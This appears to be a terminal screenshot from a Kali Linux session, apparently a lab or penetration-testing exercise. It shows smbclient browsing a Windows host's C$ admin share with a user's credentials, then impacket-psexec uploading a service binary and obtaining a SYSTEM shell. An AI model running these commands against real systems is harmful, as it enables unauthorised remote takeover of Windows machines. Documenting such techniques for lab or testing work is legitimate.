 root@kali: /
root@kali: ~ 142x17
root@kali:~# smbclient \\\\192.168.237.147\\C$ -U Ismael
Password for [WORKGROUP\Ismael]:
Try "help" to get a list of possible commands.
smb: \> cd Windows\Temp
smb: \Windows\Temp\> get whoami.txt
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \Windows\Temp\whoami.txt
smb: \Windows\Temp\> get MpSigStub
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \Windows\Temp\MpSigStub
smb: \Windows\Temp\> cd ..
smb: \Windows\> dir
. D 0 Tue Jul 15 07:45:10 2025
.. DHS 0 Tue Jul 15 00:53:30 2025
appcompat D 0 Wed Jan 8 04:48:38 2025
apppatch D 0 Fri Jul 11 08:04:55 2025
AppReadiness D 0 Mon Jul 14 23:31:19 2025
assembly D 0 Wed Jan 8 13:10:33 2025
bcastdvr D 0 Thu Jul 10 20:49:33 2025
bfsvc.exe A 104960 Tue Jul 8 23:57:52 2025
root@kali: / 142x17
root@kali:/# impacket-psexec WORKGROUP/Ismael@192.168.237.147
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 192.168.237.147.....
[*] Found writable share ADMIN$
[*] Uploading file CPrtZXXd.exe
[*] Opening SVCManager on 192.168.237.147.....
[*] Creating service VyCL on 192.168.237.147.....
[*] Starting service VyCL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.26100.4652]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32> whoami
nt authority\system
C:\Windows\System32> cmd.exe /c whoami